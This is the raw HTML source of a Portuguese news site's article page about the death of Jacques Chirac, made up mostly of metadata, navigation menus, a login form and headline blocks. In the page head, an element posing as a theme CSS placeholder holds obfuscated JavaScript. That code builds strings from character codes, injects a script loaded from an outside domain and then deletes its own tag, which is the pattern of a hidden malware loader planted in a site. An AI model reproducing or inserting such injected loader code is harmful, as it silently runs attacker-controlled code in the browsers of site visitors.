     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressnet.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/mundo/",
                    "name": "Mundo"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/2019/09/26/morreu-jacques-chirac/",
                    "name": "Morreu Jacques Chirac"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-17328 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack morreu-jacques-chirac global-block-template-1 single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">8.5</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9516";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2379";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/02/02/oposicao-da-onus-de-confianca-e-viabiliza-orcamento-recorde-de-285-milhoes-de-euros-em-braga/"  rel="bookmark" class="td-image-wrap " title="Oposição dá “ónus de confiança” e viabiliza orçamento recorde de 285 milhões de euros em Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/reuniao-camara-vareadores-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/reuniao-camara-vareadores-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/reuniao-camara-vareadores-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Oposição dá “ónus de confiança” e viabiliza orçamento recorde de 285 milhões de euros em Braga" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/02/02/oposicao-da-onus-de-confianca-e-viabiliza-orcamento-recorde-de-285-milhoes-de-euros-em-braga/"  rel="bookmark" title="Oposição dá “ónus de confiança” e viabiliza orçamento recorde de 285 milhões de euros em Braga">Oposição dá “ónus de confiança” e viabiliza orçamento recorde de 285&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/02/02/autocarro-fica-preso-em-cratera-apos-aluimento-de-estrada-em-famalicao/"  rel="bookmark" class="td-image-wrap " title="Autocarro fica preso em cratera após aluimento de estrada em Famalicão" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/02/image-3-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/02/image-3-218x150.png 218w, https://pressnet.pt/app/uploads/2026/02/image-3-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Autocarro fica preso em cratera após aluimento de estrada em Famalicão" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/02/02/autocarro-fica-preso-em-cratera-apos-aluimento-de-estrada-em-famalicao/"  rel="bookmark" title="Autocarro fica preso em cratera após aluimento de estrada em Famalicão">Autocarro fica preso em cratera após aluimento de estrada em Famalicão</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/02/02/derrocada-corta-circulacao-na-linha-do-minho-em-barcelos/"  rel="bookmark" class="td-image-wrap " title="Derrocada corta circulação na Linha do Minho em Barcelos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/02/derrocada-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/02/derrocada-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/02/derrocada-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Derrocada corta circulação na Linha do Minho em Barcelos" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/02/02/derrocada-corta-circulacao-na-linha-do-minho-em-barcelos/"  rel="bookmark" title="Derrocada corta circulação na Linha do Minho em Barcelos">Derrocada corta circulação na Linha do Minho em Barcelos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/02/02/joaquim-barreto-apresenta-movimento-servir-cabeceiras-em-cabeceiras-de-basto/"  rel="bookmark" class="td-image-wrap " title="Joaquim Barreto apresenta movimento “Servir Cabeceiras” em Cabeceiras de Basto" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/02/joaquim-barreto-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/02/joaquim-barreto-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/02/joaquim-barreto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Joaquim Barreto apresenta movimento “Servir Cabeceiras” em Cabeceiras de Basto" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/02/02/joaquim-barreto-apresenta-movimento-servir-cabeceiras-em-cabeceiras-de-basto/"  rel="bookmark" title="Joaquim Barreto apresenta movimento “Servir Cabeceiras” em Cabeceiras de Basto">Joaquim Barreto apresenta movimento “Servir Cabeceiras” em Cabeceiras de Basto</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6629";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1658";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/02/01/gil-vicente-goleia-famalicao-5-0-e-sobe-ao-quarto-lugar/"  rel="bookmark" class="td-image-wrap " title="Gil Vicente goleia Famalicão (5-0) e sobe ao quarto lugar" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/02/image-1-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/02/image-1-218x150.png 218w, https://pressnet.pt/app/uploads/2026/02/image-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gil Vicente goleia Famalicão (5-0) e sobe ao quarto lugar" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/02/01/gil-vicente-goleia-famalicao-5-0-e-sobe-ao-quarto-lugar/"  rel="bookmark" title="Gil Vicente goleia Famalicão (5-0) e sobe ao quarto lugar">Gil Vicente goleia Famalicão (5-0) e sobe ao quarto lugar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/02/01/guerreiras-do-minho-dominam-derbi-mas-ficam-fora-das-meias-finais-da-taca-da-liga/"  rel="bookmark" class="td-image-wrap " title="Guerreiras do Minho dominam dérbi, mas ficam fora das meias-finais da Taça da Liga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/02/liga-bpi-vitoria-vs-braga-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/02/liga-bpi-vitoria-vs-braga-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/02/liga-bpi-vitoria-vs-braga-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Guerreiras do Minho dominam dérbi, mas ficam fora das meias-finais da Taça da Liga" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/02/01/guerreiras-do-minho-dominam-derbi-mas-ficam-fora-das-meias-finais-da-taca-da-liga/"  rel="bookmark" title="Guerreiras do Minho dominam dérbi, mas ficam fora das meias-finais da Taça da Liga">Guerreiras do Minho dominam dérbi, mas ficam fora das meias-finais da&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/02/01/dinamarca-sagra-se-campea-da-europa-de-andebol-pela-terceira-vez/"  rel="bookmark" class="td-image-wrap " title="Dinamarca sagra-se campeã da Europa de andebol pela terceira vez" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/02/dinamarca-andebol-218x150.webp"  srcset="https://pressnet.pt/app/uploads/2026/02/dinamarca-andebol-218x150.webp 218w, https://pressnet.pt/app/uploads/2026/02/dinamarca-andebol-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dinamarca sagra-se campeã da Europa de andebol pela terceira vez" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/02/01/dinamarca-sagra-se-campea-da-europa-de-andebol-pela-terceira-vez/"  rel="bookmark" title="Dinamarca sagra-se campeã da Europa de andebol pela terceira vez">Dinamarca sagra-se campeã da Europa de andebol pela terceira vez</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/02/01/avs-prepara-dupla-estrategia-para-tentar-travar-sc-braga/"  rel="bookmark" class="td-image-wrap " title="AVS prepara dupla estratégia para tentar travar SC Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/04/joao-henriques-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2018/04/joao-henriques-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/04/joao-henriques-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AVS prepara dupla estratégia para tentar travar SC Braga" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/02/01/avs-prepara-dupla-estrategia-para-tentar-travar-sc-braga/"  rel="bookmark" title="AVS prepara dupla estratégia para tentar travar SC Braga">AVS prepara dupla estratégia para tentar travar SC Braga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
